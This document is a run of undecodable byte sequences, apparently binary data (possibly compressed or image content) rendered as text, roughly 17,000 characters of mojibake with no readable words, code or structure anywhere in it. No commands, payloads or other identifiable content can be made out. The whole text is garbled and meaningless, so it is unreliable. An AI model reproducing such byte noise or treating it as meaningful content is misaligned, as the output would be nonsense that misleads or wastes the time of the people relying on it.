����m���K���tJ�^��G ��e�<�7��^Xi�M� ��%x�@���.a����0մYc��ǚ��!�Y����1�b����c�o�����lS���bL���W2���������.p�8׫��M��s�c��h�ĸ�����**��-�_C�5�X�����*-��j,,$*���!	���n-+�4�K��T�.����.�X�*��*� ��֫Y6h�'	N��ў�	w�R�r�N�8���@�T8H��F�KAϖ)�(���O�F i��2dZ v�N�0$�[Țn�^0eOr�N��0�@�c�����u{���F��%>j�۪�Z	�N�
CC|L;E�?4�qL�J��[\[�̇�ʆ��;�&^����ro��b�-�vY*���U_���.��H�	�褙�������=���E�}Q��z�ļ��S�1
{�w4-��j��,�[M�9br������&N�쬴9�=L�q}�ܼ��D��kw����J�D�ܠ��xj�6�-���B̷�>
�� �U�ǋ�m��&�&���SOe�n�[uDR�&��
�$&���P���IA�ኙk.��K�F��n������0����\�%R�����O"o�Ze���Sb�I���P�S�
#�3�=?�qү�j����+
��P���(zB�ꫭ�ି?���9S1�O�|Zŷ���޵xX�?x��+��v���C�W��#vQ��W�ဇ�(�Y�����mO6�wr`�'����f5g�u�������)vԇ�}bW�^w|�wpc'�9vc[W�p�Q3���X������x����ˍ�כ�8�.T	�����6�71�g�/��HV����Xֳ�Q{�4	���TWxȭ��Ő(˛�<�������jش�6����;�����3�Ƭ������a���Vx���f!����z��3l��E`*��M�-���t��Y��e�Q��)�TI������H=��Ӥ+V9N�j��Ew���ο���D,*$P���a�F����?�J-�GXi� ���	���N����I���D�x�L���j��2(���I���	�h����O�����I�� 	�Fܓ)��X�����n�X������I��XI�|���[�ϻ�N�lA�* ȍָF�������K
�@I,�˸��^��������K��X��l(��}���	���Z��4�
��[j�I�����L����רC�ܨ�@4�ǋX<��w��h(����eI��X�܌��n�th�>x��@��I��鉼y�m��Y�&����K�(��}hA���dh���K�����h���a��̊��菡����
�t(�<�*�<�Q@��:U���ٽ5����ɋ0�QBv����V~ҫ��ʋ-$��Q�)��{А����|��xd�X��)��*���ž�M�����̓�P.8�(d����ŠȕRȁ���$i:⯳�g������|����:����w#�R.J�߀��wЋ�� 	�@HU�'h���w�Q7��d����q�J���K�x�,L����[})�`�ߛ����k�)%��ԋ`����yiC~����N��xr�K,=袢HUxI:ucvkк��K�`x���۞���i�g�C���¹*xʕ�X҆'�H�nJ�#T�`hĽdL�RX�@v}4n���և�Ԡ���8��F��)��ϵ�H;����0�*̽K�5x,o��qĐ��;�t�w{�~4u8Ytߺ���-��)�� *��pϛҩ	�'�� 9Ŧh��F��*T9��؉��C]9Xv��C�A�IN�%��	��ܙ�`8�tQ�$��x�7���X ̧��9�u_�hQ��K�Ѻ4H�?�̖b��A��\H&d����Bn�7ќ��5n���:E���������V[oT�A?���B�q�d�L(� �	aE��;�JXJ��a��	�a�H����h��3���}��$k���OQ�
���=�A���3��w��ڜ0���S��͸����i��')�v��|H� LE�ggvȁ�8?�w{����E�pq��M�|a8{��i?���KM���	8��<��$i���_�J�V�V�_;6���
:�I��-7����I�� K�(����W�`�������V'�rn�,\���P�n��p�
���}�^�3N�Y_z�����<H�<(��)�FP':&H�pd���i��(�����`�Rȯ(΋U��fƮb�v��p���m�w�i�.�B����(��H� ���4�E�Ãf�(=��~LcJ�e�(��b�#_*$�@,k�&�M�E����f���~�F@h�0���脤gG�$����H�5�<'���E�(<�/��hu��:��H4H��o���2��W~eB�$�G\Rǃ��E��:��IB�(Z����䄮M���4&�4�C)�N��C3HX�(E,���b��ȏ�eY��<�ȃ�(( �J(��g����(h�P)�~臂(��J����H�䊍i�w��N���ߤ�S�h��l�Dh������(H��(���(�(h��D4a��i�������fԖ��圡�ى>j�H��%���C��텖㚗�l���bt\��ȪIx4�c�n�f��C=l��2H�.J����(��G�H������Z|y'b����)��b����d:���N�F�:�d����c�<�qr�:@����9D�ѥ�w٪�H���D��4r>�A|N��Kf�~��@t.!��i��苂\I�vIw�O�$��"h�*�T�,����b�آ��8�֨ 쪌0�ب���&�M������̨�B�``�N��1C���Pg��ʏ�'IȆ��g�{�:�mG���A�G#���\�DXΐt�:VN�pr��(kҙ<����ڀ̜�h��ih��H8��F�h��N��h�bhc�'���H�68Pr��@X���2������ʈ~�Zb0H�*�bNZ���v�n�d'o�:����Y>lꌺh��耜)�։��
��%�$�w���*��;�d&�J���Ϡ��ʢH�֨�檭�l��\��i��H�Dh��{v��0��6i���~��4<�j~L7̹4�&���a�O�R��yg9���DI9,�K�g��8���*��1��n&��	�b{CF�;�'�j��u���cȷ� ��u�#��cW,��E;$zo�ȁ4��]L��YY��{�������F��>H��.&A,���hI�o7r��h�|��:*�h��|�.i�,��ƘO�h�z*�ʙ�A�F��ܮwn����xn����0y�v ȸ{����ꮾj��(y�OV�����H�
�j(��������I�"�ٽ�cH�|/Cֆn8���G���4�]��K���X�-'��^�� �2l$��z�S���jf�Z���	{�	��]�郋D �8D[��(��iD���(B��K�Á�ڬ��#_��:<���]���C� ���y4R�TH =��ɑ�H5j�vI�vI��N��O����U���
���J���%]��
�<9�w�j�f(��j�7}�D(�h�䭭�(�艭�g��a@��/���4��<
��G�aV��zY�|���X����R����1�[���~t���a��?���.��(��F������#��=��)��4�#����ܟu���AH�J�z"<��X�A�����j�����d�л�Mcn�3�}kh|����MB�Ψ�!9��h��脪�}��x�G������*9ϋ���J����b��J��⮒o�����O��*�w�H��/�"(�v�*���*�F�~��cF���H���4��K���B�b��3C��)��%ׅ|�[�{���O���I�����b{����c`�a�j��?��
��?
��?���1�k��p��]�(�lL��{��#���ꥊ���X`a�x���h�D1<H���f|�B0m������O���\����VLHF�ވ���ԥ���*����8lg��n�u����A�I��y�;�۪[���j�J�mN��(��P�J*P(?w��?�(����f(��_�'{�wE�J�2&�[~�ݪ�c�U��'P�ȃB�K��٥q��&׆��e�j�C�9x� ^�I��fܩ���(HJ���i���|<����H��1꣯�<�dn�@��`���$H7M���R6�{�� ���=�h�Fh�N~�
��Y�����Fe����A
����\����A���v	��0�¤���^y�v�	����q�wI�@h��ȩ��Ɍ~H)7����<��2&�P��Lwvː��<�Ꮳ�Z{�p�^��8
��(F����(?vG�=p��(�&�ڜ���9Y��<���=��0鍃�4��CG��i��H��}8>���r8Zp��B�9?���P�X|8�f�&۝P�cF^|E�H��I��j�4�-�P��|�&���Ѯ����� �i��o@�|^N����J���)T�j,ڪ���	���H�ʛ�n����ֱe��ם�����F��^�ɲ9Av����0<��_��ZY88�(�w�3(+��&��_t�r��)H�ޒ>�p7����: <kTp��s='�$�q��Z������]��E|���~zR�}ǬA��=�cF|l�!�81�\�稭�o��ꬌ��R.���)�ܮq�������J�\.GW�4	���G�0Ν0��jDH���z��j�D�����*)���4������7�^0��c�:����#1��<
�ȥ)��#K������h�co���xu���m�w<��5��ȷ��;����-��B2�5��_�5<ch���DɇEpI��_Ҫ *�Z�lu��	RU�����:���N� �?�4����*$HE�(��G�oT��
�~h�:�<ٴ��$kt����Oq|.�Pf$#��y�*��,ʊ��j����zx�ʈ��lƢ�������u��i�*���"�������+Ҽ�1Oi	���S��<<�3�*T;����}����<
S<�B�*�h;Z�L+�h�S���(��L�w:6O�5O5HE�O�t�/D�
hL�5�t�Bb�U�U���Q��1b�i�*�'���_6��9����.���Tc�-��*�RH��hk��N�,n�l	J��M�p��aϧ���*N	�z�� �^��I�5]o�,��
<#憎�(��O�(�By��J��������}��W�U1H~h�;�W�?�J�"�!���`����f�)-�������H��f k�@�������C	G��������wɂ�q$�ԜT�z,J���4�!Z��@��B�����1X+N�N��ཤ��<��Px�+䒊����L��%��X9�T��޽�y��/��k�(U	�|2��C���I�t�χ�wvM`��<`Y,��X1�o������LF�֐��̆���il�n����T�^*8��	3{�	���Z!-P�����ˆ���t��2�o�w�t�-��$�.��G����k��n��th�Œ�[�E�ۯe�̕�X|w��������ZтX_צ�m̕��L����|̓ɍ]؉����Ƶ�ۉͭ�	��5�η�Jr���8�kۓ�I���
�e���V�I�ѝ>���B���Q[����Ɉ}m�|���E������8�܏�`���6�����u�����<�҄�hX*���Ɋ����~]�?u���|ݻ��)@#�UoZ� ˉݸHȎ�h���bu��\���ШJ���X�!�t�I���ȣR ��w��,�ώ;�(M#��]�ˌr���<��Jl����(����E�p�6��nIc��F��,q���0R� ���
�Jp���؉�\��T^I�����$�3�U6�����������ƻl�gσ�,��*=�5�%��{<jJ� YO���J���*6�ٻ��" ��N�,6�B+��I����%EN�0�$b>w�9��W��$	N���)5*���
���h�&�ˊ����V���R�Cw���XΣ6\�yG�qH���L��������OB�E����ƖK+}M������l�[�;`�B��yJe���^��Ya �003�yLS��qM&��nC|�����gBt�UI�ڒO���x�I3�ǂ- ��g腁Y �/������@��-)�����rd0C`(��SSV�?F�H��p��`8�,�⨹,L���FЉ�]�@��H���(�PrO�ꉃY|�z���J9�ඨɓ��%F0o����b(h�А+���w��)�L���s*�	K����툏i �'�AٲY ����û�Xϋ�N�G�6��m��I�{%���h
^.Λ�mi���u������	�����������<Ȩ����שɊ���M���>j3/1L�� K�0��1���ۂ��7��i�Xņ8xK�6H�0ȫJ���* ��N��X����w�Ib���׮-��I��	��b���H�*>� ��IA�$�������z�?�4�I���w`�i�ī��Qtֈ��h����\M$�m�-�aJ�6���Hɶ��H�E`���QqC��Y�%�4$ ��B�ͺ,����u��ȩ��b��,
x�@"�(�ڳ�Ã3c@�����-窋
$/�%��ȍ�O
8Z��i/� C��(j��tώZq�?���� I�	�������k�f���)�b�	�����	�n��=��%�~�w���[��tK���d�mB
I��������˳���88%��Bw���J��q�ڏ������ݬ
�?~�������Z��xQg�X;����N}JB[�>��!b ��IΤ��0���s�P'|dm�ڂ��cg�j�^�) ���|"���6ޅFH��xRJ�D%� ����,��0G��(�Dj��"^�O�L��ȎU�h��주�h/�PhR��H����̛���I��Ȋ��Q���ȗ��j�)���&��}�XD �(�N��xe��%e��T��'��7r
J��
{w�H�@���(5�� %#ٱ	\��M�1J��[�������y����H�kʆ���I�-~��H���C$�EI
�����͵An@�
���]��a��T�d�)�%��{ϻ�l��FRg<�۴rY 3������|x~�Q�E�t��tH�ʥH��Љ�I�����P�,nX3��pEf��k��t��p~ԾlH(+���aĊ_�𳞠/"*��w����<�j��$\���Jb�|�R�`>�
ƻ�m���Z����aw,���ܬ�kHM�����c���kb��И�Ш"�e�GW�A;����s����A‧X=�V%�+�PS����s~\��xH��T�v�S����3 �tb����k0�Wec��{�)�5OJ�z<I�����Y$*�G}	�����
�w�L𬽌�����Т�����ݣV�x�a./�(��,T[�XI��0%�׮`��hv�2�uh�ظK���{krI��=;�Ni��+�����=�|z�J�w�_���؂�����t�؏���)�Ԙޯ8�<��h�9��h�N-ˋ����培lK��8��������ܝ��h�����
����h����+��K߈��)��J揈����ĭ�$��JH�ݏ�x�dO��l�䈍�-��H����>�܉�؍jx�l�T������>��X�*�ڪ��_��꜒�|�F�39��������^�$�li��k�@��O�����2=���h��؋�������o�2����w�q�ξ<�`_�G��������
𙠘�j����؉��������ל�����_�j����L���֖8��M�G���]���Ũ�������	,`��(\��ۏ��� �L��M��������h�������U��m=����_��D�ド�Ҹ����40	��l٢>��  �l�Y�N���(��ȁ���x��h�8�0��8����h�PI��	��x�$�򿙔��!��)��t��.���<�/p�����w�����؋�� ȊEi�k܈�o�����Ρ����q�s�-^�E�>������x��b>��x�W;������˟�ܽ���	��� :ډ�������͍��(�P��X��O�K>)��9��Љ�I����������vz��P�߷�o�宨�O��NN��p�,QO}����/��/���()�I��x�>0�@	��ϯ�!�w����Β#(�ˁ�H՜��Y���Ii�g��L�Yw�PY��lI����/�����X����X�Ԩ��(����R*�	ؤ��08��9�����+����j����ᜤ�	 }������ֹ��|������*���!߭��������r���vy�x��8����R+C������� ��C���B����*���"���r��¶�黍���[ޭCa���.�
,���&a�Y�i���~;��艿�����@8�%�����N�m����b���_�8y�A,w�z���!�A�( ��˨�=*���&͊��X��X��܏��*�����.���8�Xn�gʻoͶ���˘���_��[��IY�����9%��㵏.�(�I9�D<��:Y
�2{-����8*a&��[\�M^/�ߏ�X����28lۏ��������䂓��y��_�(�i>�|�F���鎮�	��-�����;���h�}� �S�y�O\��>_�%��-��L�P��uX��h��ވ�r��w��������0_�3���x��<����џ�����W�����Ƙ���Ywh�(�>(K�0Z����G��\X��b9�J��b�j�U�� ��)y��x��丌;j�Đ2	o��s��p�b�����1���ѣ�Cѭj��*��h������_��ϙ�:'肍�����t��T!���a��Vl1��jN�z�����Ѕ� G���a
��h�^�$�h�&}�$��\��Rq���Ȭx��Pw�Ux�˒f9�`X����t����,�*⹈�   ��$8�_j��h����2*���wؘ�h�Ri@	��0-�����F*���"�������L5�k2	�.�ȁx�Н!����Hִ��@.��� h���	Pc,������Z3ޤ�EɊش����4ܹ����W��O�HM~z�y4b���7�8��2�ڏk�ϴ���R�8�!��˿.�뻃�tO������2������H����q����ww�����4��I�в<���?9�I�9X�������x���tܤd���G��T�Bi�'
KEj#U��-i������#d����h��O��x���I��؏�؉�9�8!���n.����+_��X夹�::��%:�S������H�&&��j������l�V}%{ ��~%,!dt
 s%��F�ꊱ�T���x(�T��x������@:��K=�$�G}��%x�I���x��8�⥢w��q�	 J�Z�0w��w��g��/����8�UԱ(���\�ڈ�ߴB���/�Oب�8]��O�H��"X���Ӻ�_�.�BCS5�+���ot�@C��T��&TPA��몘�z�^C��Z������ F��O�CC!��)a/���8 �iF�![��X�%�g�7+o���6����3��S�舏U�,9�w87?Y��\5Ͷ��(�ȉ�(����eؒx�F�J㨂 ܁��u�~���醝/�(iw2	X��hTS�-܏��! oT���o�ej%�Q#Q�ҭ�t��o�.	����M*c/��j��!t����Tw)�r�j�Z�$�JH��PS�di����j��[�in��Ҋ:���ƻڔ�)�k�!+��2��ɻ�O��.a�(�U$�̪x�1ݒ��u�J}�ձ�����8�XX�x��(�n��h�`��Dx���FBz^�	�!]U������\�U��X*�!�(h�u�L^i����»�������-Rwm�,'��b�	�-S�@/.�'������j�F�K���dXi1(Qio$Q �X���)�2������ ���F4w	S%܂:�eO�6���0eQ�'=�"vd�F�e��,�*3Luf�M`���i�w��w��_ȇ�8����Hӿhݪ�h�؎N>����������L�ey��Uö��ǈ�������8�p���n�K�֝�x��ȁ� ��(�	�/ʒ Y���V��+~�5g�6g ݏf8�xhՖw}G� �x����bd*cjt�3|<�����c�vd��O"D̈́,\6c�H���K�~8fdtRs?g�Gj<�����l�}҂��:c��'����-a=|�@F�c�
6��b#g�Q�_�R2ǰ0��>7}��x�`{�����اMe�暴'�W	ލ ��$���%���X�#!��uC#����!���G:!�Ɋ�ȇu�I�H��X�X�`���Ǖ���_�˪��e4�~���J��k�Wm��-��A��!���w�鍠�
�yxi��䜡L�X�������,� �0\!ؘk����n����E��`�o�����$�¨!x��n��f��_Z�����U�-���-����X�c\�� �4�rm���Qv���/BkD\�,���m��q����ve!) 
��w�x�Y��w`�4�[�C��� �iz7�����^h�TX۱���n�T��:�B�R�탎�74�QH�͸���ml�����p?]7e�%>4��
���'e+�Zw��dBߩɋ������옄kX뀥Ę!���9�yJ+tT�j&3bx��1�B����7<��KqD�
<B����5IƄa����2|{���r+�9�Z�*=��a��b�͖B3d�����A�2�죷����o2,��	!
�vaM�ĳ�
B�Io���#j��g8�_x��m�舽��!�]�s���gCM�*�T��i����=��h�h� ȹ���J��u/���1��x��ȃ�3�d���z�w3�$�Kܢ0�,��b�X�)��<����Đ��Z����KJ��<OL���(�P�G���Hԫ�)��†̒�@ĀI�'����e�b���@I\�aAt�YYRD1�_��J	�::U������ck���� B� ��]�1��ڱ%�lH(
���&��%D<�v�?���o3]r�"��N��ָZ�րr��v�f�[�#D�¸��I�a�e�pσ����
��Hm���h�ߢ�%	�@��lqt���w�����!�0�������%��z�K�H�(�P(��t���Y>ͻD |j6nKA�,V��@��P�$���yKU��~"�ax�:d(�O�8��ȃm}/
(���z^���1�f��)z� ϯn�0�����GH�Ջ�@)�O�#i���p��&��Ȋv9��H��`�f�;�,u���XJ��k��H�"Ċ����h�x��,����� �^���U`H���ΈX����h��0��I"C̈���݋��$~�@��AYi�w��58�E���/�) ��G耝����G����m>�0����;�@����(������.���&����\������`����8��ʫ��X��r٬���I��M�&˚�����K�� �Msi��������$����1X�x'�����~X�ݬ(��X�)����8���i�8���b�����xB��vC���IN��٩����4����i��h�(8��8����(����P���x���Ȃv�w] N�-�ڔ�A��z�/41��6|���X�΢؀e�����f�����J��b���M�����,�!�٢��li�
 /�G��Ҫ��q���hʛC~2J���L��iݰ��ʙ:У�n������Nֈ����D�%��
�ʋ��R؈2�I���H��(���(�q�S��H�vu+�������+�w�ˀ���HǶ0K�v	5�K��ɂ�(:����y	����2{��#H�w������L��<FX B�w�����w�h7��B��HF(D����)|��,�ŪN��������`�����f�]ߍ1�r�15���ɋy��= ��8����P�����߀��󌡸R�3H���_08B-��A���#
��J`A�����̝İaK�!ݦ�aL�b��(���.���-﷣���|u�H��x'whJ��JV��c����P3��>���P8�K�@R�����&��KF0-���N���0~
��
��5c�F�'A~�w�� KrT'��6�5QlZ�|E?��xf��%��8p��rX)hV�AcG�<b��� �#�1Ko�A��z��Z������[e*�낊$��z���pPOK�]E�9,�Ӷ�`D����R���h�����0X7ΠI�����X�����ɝ�	�<�9����S=	f.�&%����>���Y⎔i��4Y�1h��pg7Hh�)�Ny0p��FR��m��QA��ä%a)��C!�Ws��=��[��y�tᢪ��
�w�pbң���Я׊��(�sm@�A��Ui�g#̤�ɖ��i�@���=h�5�&0`��π���/�O�,O�	�X�%�η�X����Gh����H�|k�B�͌������@� л��(��&H�)x+	`)n��p���w�{�[Ƭt��e](H7^��."zMD9r��Q4�G���Wb�*�_9�zq&М�5P�&M2�ZӅ7�P8���P#��ـ�Γ�{Lq��V�=ti���%��0�\1�J�ZwAw�!.��'�V�����[p
�P-w��h����������X��Ȉg�����7�a�͘�����R�[ڻ[�Mㆺ�
FC�׹ �ػC����
�,��
�l���vӁ���P.� ��5���􊞜J��4����U�����z��̌��+X���������x���4����X��x��XJ�-���x��hʰ�˾�J�Kh�+�/�����6�l�� '@b�'����+�ċ�
˥0�c9��� ��w��ˠx�Ä����	Q��  3��L��ڰ%X��ӫ�若K0K�;̰̌��
�룪0�X��h�a��
�0��Z
\�#�8�
h�����`�5���/���q����%M[I�Bɗ ��`�sM�<��,�nII��䆗Hɫ܌�DNtc�\ʵ�̘�s�n�@	D����Ƒ�4K��D��
l�P�(KK���5	�3��
���H���>XA�\����
�p����M|�\� ��w|@,A�(@�3��،�*?�Ԡ�3���KH9���J�[:�D@�S�[JA'�ɚ0�����0��U	����C?Ð���|A04�.��3\C/\�/t)�DH���H�܁�	�� DC�I�� �M�̴���Y���K�ĵQCa�G�# �A'lC��)2L�<��X���Il���� q�1��T|��R��_@�E~�7��8;�=Ҵ0�FF4N5F`FadEVFcLF<�FBDƍaFg�Gx��C�Gz�G{�Cew�R�Il�Gj��y��|,Gr<GsLG{�GtlGv|Gw�X��X�����X��X��X��XG�X�X�-X��#�=X�]X�mX�eGu|X��Y��Y�Ø�Y��Y��Y����ɟY�-Y��ǜ=Y�]Y�m�xLY��Z��Z��*������~d�<I礂�ڬZ����B��E��Zp��~�ڣ�<��`��H�[Nڥ��Ftǫ[�!�g�ۦ}�XP���Z�G���=�Q�[����\_T7�٪�\��܁�Zν\�D�]w\��=7<\b�c<\�m\Q�\ϭ��<��H���8��]��]��]������]�5]�p��U]��	� �����݊r���^�޽�	��޽�ފ
��^��
�5^���^���u^�p��}���p����0��_��
� _�����_��楋���M_�Ō�؋������^�^��PɐP����]����� 5��������^�e��݉쭨��]�Q�e]�E]�-��	�-��]��=�M���]�w5QE�(=Q��*}Q-](����^�R��^!�(�Q�^��Q}^��%%�]^�'��m_�����P�e�5_���m^�������:��=P E�������"����^�׍^��T���є�	�ЋMY'�Z���H	� �0��H�x�U\�U\M�]�����������0U�����V�W�VVՏ��Vj�k�lE��Vl�V�Џ� ���a�߸d�e]����(��(ߐWz�yw�Wce�z�����x����d�Wp��sM�]��W~EVq�WyWt�h�&�}��bu�r�Vo]��n�V�nUn=hmeUW�օ�U=�QUUR�i^�F��[\�U[}^�i���iZ�� i�x�H�\Mi�>�NYM�X��i��U�i�VU�x�U�i��ք.���oMj�����`�פ6jo��w����pEWc�W��h��ke�׉�k}׌^��hj�kmՍ�V�&�iEUV�iQ=�Z]U�U���H	#wd.̝�����U����hl����xlѸU�flT�mѠ�����m���n��֍���vkkMm�6m�f��h߈n�n��ޠn�n��n��n��n�n��n�^�֏�~��^n�F������m�F���m��m�f��hl��j�Ni��j�p��o�j�f�6��o�Ni����N�
�`��o���^m�vn�V^��&n�vm�n�n`��n~��V ���������Sei�p����#������(�ƎOwjaY�Ј��o(��*��+��(��-v�S�����b��!>�$`�nb�Vk�c�&��v�N`;n`<��;v�:~m�.V�`��V&>�%ގ��"vn"fcP�b��䠎�ܦb+��Z��*~aNva����f��^�)^�Ŷ�B^�Bn�G~��pd@>o*���d/FHUHb!eW}cҶ3Ԁc9����c�F�=�n���m8c�&�4>�PnlP�d_�eL&d(n����(D������ 
&�oyv�w�\�b^��|�b~��/N�Sm��@b�fh%.m.��VgVn0�cV��h�����v������av.�6Ngq&�q�S�m�&U���~��-�d
��z��Z�e�n�X�yG6�iZv�*�d/�o�i$Vcs.����`1n��㨧�Wn����gn��7��~��n���d
.zO�b
FJXۏu����p���G���~��g��gٶ�/�����U"n$�?{6^�t��'n{��f��|�W�hv��zwNe�Wg�FU�V��w^�%�/b�Vx�/f���e�_a��yy�H����Wa�PaE>䝧������})��/|�?�FJU��|�6c��c��r�cW��ɿ��������|�(��?��O�҇`z���g��8[���H	��D}�?~[f�_|�����?}�|���G{�?>ny>�|ʿ~��xhn��x��c�'g2.���������y(���oߧ}���}���O�z��p*�����O��x�_��c�^�u}��g��wx���.���d�~)6��԰����ž�xo׈�?���د�����H���F}.|8��W�'`��q�~�s��~�y��m`E{��~��~q�zr��<+�(�⹯���>������}�O�^p�_�y&p�������?g��vN�W{ʿ��s�q?���~F��9���&��G��K��o�Xq�ܯ4��.$�7�TO�S��*?�b�a���n��F|��vpn�eO��V}֯��Fi��Yo��w��z����\}c96cG��>y�D�������������#U9茅����I샕����jIAr�3��)� �����߾��NJ�:��&�:�;�3��=*���ж��ӭ�_X*'�łg�#($�B�"\"�!�M"]a2,��u�<o���J�[V��9�>��.@�ώۑ�l��6�p���iJ۽����M!�pzDj�6���Ѹ�4�'4ßf��WRĥ��c��b�n P8�I��ӣg$6��w��4?�-N����<��=���ur�}Z#�F�c%~3�7�>�Z,�D��o54������gv�WoYk���aGu;�`��\���ə���A�-��ʅ�)���)�b���]��(^�o�����!��J�N1@��˚͍������5Z������
��^�p��Q����h0��Ӛ_m���)����.�^��Ს	�ЕM��V��`��Q��l��9D���{Qj�zmCl�w���5��.�Vi����n����a"��V�jQ�!+�zP�0|I��N��8I����Y�.�fQ��F
~�Y����_R+Y�aR<!��0�"�����"2�.f1(�}4mڑ����W�����Ҫ]r���80�;1�>8�͌��]��\��
�7q�`�0�Pf!J�;�OY�\�%�����濒E[���)b� ����d�K�eP�
�;�M>bRd�ZV"�,�[½>���rD�_w��g��]&Bi �':����ʉ!Ɖ�!�V�O���\��Z��|ʅ�f0(~;�(>��W�b0&qa��r�]]^�轢�����m�ћǿ��~�!S0@���V���>����x�f��eq�����YI�N�O��`iE�L`M�}�=�Zҟ�g9�5l��b}���+D��K�s4�FƷ4NRds��"�ы�L���b�-�����s�`쭓%�����P����|��iX�H�����;�κ/0w�@o�^��L�`��)���xI��
�����U��g;���.��)�۸J�xȆ�x����AH�"�ů�#��x.��5xa�������<n���\�����}|��P��,"�iY�,Yޞ;;�ߔ)��`ʔ���Ƃԝ6V���1���ܶ����M�c��u����	��0ʔ�x	� �8И��ўβO���W��O%���
i+�&�zӈ{�i�n�ȅ�h��C����̶O(D�;i��}+���J�8���wK�μ�X[\m�s�Z��Y�~%+��󝙻�7��z� �>�����`����M�����]\����o�tz*��ڟ��������h����F J;�B�X����@:)8d 4L�`<K�ux��ԍ�r� ����}@�0H�~Ū�l��&=Iܡۏ�X���j�|� �*��
��q��f���� s�Q@,�����=U\苛���k�	�N�9ɭ<+��M�Р�.9D���qI�
	�w�Iϳ(�����]���ل�����c�M�1IE��]���(��x��w�O�&��8^��#̕	��Tg�\��:�A��e�>�0�	��U��N���낗3��R�.�Q���"�he��C&�(J�6-���6��r!f���q��Y�H���d� ��Ȋ �-��}?:QĿ�t����i��Ї��a���-��>�C��/��y����7ɇ�$��Э�����l�Ygʌ��h��9�l�Ph��HԾ�A��&>��kw�M��C򫕾P���4������=	T�˟3�{��t�/$���+�m����d��A�V�����p��'�<Ni�^��+>O�He�"�'-�dpY5y�ȡ\���!ą;�2*2&�b��
I���\K����]Wh��0x�\��)j��@P�-�i�ͰOض�2&M���P��`���S�6͒��ը?�G��� k��E��(���#�莩灎>4���LM���7˞M�/�.XG�s�;�5�we-�s���ػM[)S�4�0K͛��r,�V�M���\vl�T���)��͘h����2�$+�#D]����6����_�~��������"PLt�w������!�M�T(I&�(Ґ���%C��>�5�8㍣(I��Ku�(	�c�GTu=��O�X"��q�5��{��X0��^~�橋�U��ܧ>#�O���Z�����	���u�Z�QGSh��J�
x���~%'������˟����j���8 �32!�wT�w�
�5���d�v1о7s
���-���e��g����E�i���r�a�D��q��̩P�A��uEZ��r� ���/�ȖH��\U!���}���ɟ�ʟʟ���h���~���P�(_�ɿ\�}-R�mU���HU�	!%�L޴��uَ(��]���ɹ��^`�q����R�8ˎ�k�ӻ�������ɒ�J��Ʒ�����)�3�^��˲d���Qe�i�,ɩI�ĉ��X�ɔBfiw�aJ�@85������p��Te���ϙ8i����&��V��mXA�iX`UMt���Ɲ�I�\r���x�}0��.ԛn@����, �v%�QL����T�/����TC`险h���\ŝ����յ�(���
�k��_�]��K��е0R���|����^��5�����I�$˹�șX��DH�t��H��I�����ȎD���j(�0\���a�W\\��)>�)<LW�hˎ���Չ*p��*�w2������`ɧ0��ia����	��ɷ~��~뙜���f��	?̪���g�
�BHF�`���ɽ(��
	���!Km����(�(���!���J����6���UӼ�,PMt��(�i(=��K�k ��`���D�b���IJ�L����Ղ�J
����qj��Q�0�q^㥨�����ȏ􈖘���
�	H�Z��
n����
�����ս�(_�����~���.�T�fUܜK�\��[��I���`Iw�|�%��b.�8�y��/���<�,�l�ԉ�X��K��l�0�1O�%��|������\ӷ�Q�`���X9��4L��	a���K�<GQ�!�ڐP�,Ħ�I��y��	�����K���	�V��~�[��ȏ��G]B4���/�W˼ƸH�{\�NԢ���+��\���}��-l�@ȡɔ8D|(�XH�N_����폈�ԉ��&Y�R��d�KSI�2�����p^��y�S5�������H�w��I�P����J��,I��J� (�]�d��0�U*���_H*0e�%h��޸�����������^>�K������4�E��� /�.��ɧ�ԉ�hi� �e|/�Q��ˉ��KѮ�"��toŉ�qΦ�ɱ�T������m[	`gmŇ�_^���@��$j^Tr�ԾG�(!�D����~�,��F�V�ԉ��J���U�#]�/�.��͟LߡL��HʊJ�Jߕ�嶭Q�Ϳ�d�J�$e���]w%�M�i.�b���	��,	mJ�������|��|��4@��b.�	���gX��PJN �����NJ�,ɚ��]Ij<�X�G�tH��l�ɧhK�&�͎�a��Q�Z�_�ђ�˴KR:%R2�D�fAb�xV^0]�Q�|1˴DKV~eWr�h~e���j^�x%hve��H�ДMe�a�<��O�d�
������W���-LN�*M���L ��C��2�؄���AW|mW<�X�t�����ɼ�wYZ�4_.��w����ŕ�\��Jߟȉ�Om��:6J�^9���(��k��Ւ�I��ZR�].����0KS%��>h����aˀ� ��%�^P�E����-	�����	��Ƨ��i���6���ɋ�ȋ��/擸EI��H�@,���i���oj�����,�������a��h
�L֤8�$�^_ꋷ�ܲ`	�s8��ɲ�	�u5]��h�7��P˙�ܚ�9������y��yk�e�ٹ��	���l9����j�R8���=�w`F�¹�1�\;#j�8f��E�M�~�%c����юi�N��ɧ�h��I���Lɔ��OI��H���I�@���z��	�x�g~���@B�~j����LN:v�'�X�M��p�˗܊���ĕ�!'��gL"(�"+��!�V�d�!UxU��I�%��R�<�����"���Z�ԉ����{��	�d��	�CȘ	��	�`I�yK����t���ە@�I�L�'V;�bI��ə<���a^�֐	>���H���f�Iw��	�Ke�˚���^�SH��I�i��K.Fa�%vٙ���ӹ�<��ܜ�J��f��I�̹Ǉ�؃}؃���IP�����8�W �V,G ![��2
�u[> �<��(��d�9����<]Wl��_�j�̔OZ���H����J�u\��ʍ@�������q�붺�m�UѮn���){�
� ���k7NI���3P.���|٠���l.�BH��J&h�����
��%�4DVov*�ܽ7�f�싀;��?�	w�8��������'��I����t�4{�dH�̿�?{��?��I�w�����d��m�i�<ϳhK�О'���H��%�.����Ʈ�qȋ�p��`�ÌU��T�X�uKT`�x���0��1�0��İ��K6��԰��I}��� ��0������� ^������A����
;i��j�^&�Ym�Ǜ�۸l�b*�c����[�<�xP�pq�V·�I�o���ʔ�I�����b�Z�ȃɭ�>�ʔL�Sh�w���Q%�����ɑ,g��M�D���va����P�/p6�������
�W˼4�� o���
+���fEJR2b7�K������HP΋����p�N�)˜Ƨ������P
#�.��k����8_�g	�)Qȼ�ba��c���f%^��r�S��`��Wz��p��v��G	�LL�����}���G0Ul\.KL��)uY��&G������qsU�n`-n�q, ���'
��/]K�(��,q�tj�ģ���wy�d���11
*UK���ˏ�n�����P��tK�Y:v��;ة�.{��G	��/��I�$ߟLU��'РK-k~�(�@iZozW�1��	�DIڑn��Ӹ�o�ə��.�=^.��!c��Ҹ|���s���ZB�Y5f�	\K�~��K�K�:���=��yاُ�#�1����%9jI���	�����K�85��FN�y�gp�����`3�3Ԣ(}��jZ4f�����q4�-��{�h�F�J2A��w�(��79
�|I菝Y�Z?CM����������	��(
�
